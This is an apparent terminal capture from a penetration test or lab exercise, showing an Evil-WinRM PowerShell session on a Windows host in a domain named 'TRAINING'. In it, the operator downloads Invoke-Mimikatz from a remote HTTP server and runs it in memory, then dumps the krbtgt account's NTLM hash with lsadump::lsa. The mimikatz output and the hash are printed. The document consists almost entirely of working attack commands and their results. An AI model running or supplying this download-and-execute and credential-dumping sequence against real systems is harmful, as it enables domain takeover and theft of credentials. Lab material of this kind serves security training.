 *Evil-WinRM* PS C:\Users\svc_account\AppData\Local\Temp> IEX (New-Object Net.WebClient).DownloadString('http://192.168.43.140:8000/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -Command 'privilege::debug "lsadump::lsa /
patch /name:krbtgt" exit'

  .#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 20 modules * * */

mimikatz(powershell) # privilege::debug
Privilege '20' OK

mimikatz(powershell) # lsadump::lsa /patch /name:krbtgt
Domain : TRAINING / S-1-5-21-2501991368-4163896689-842069156

RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 4785a51c191306d52946af288b7ad2eb

mimikatz(powershell) # exit
Bye!
*Evil-WinRM* PS C:\Users\svc_account\AppData\Local\Temp>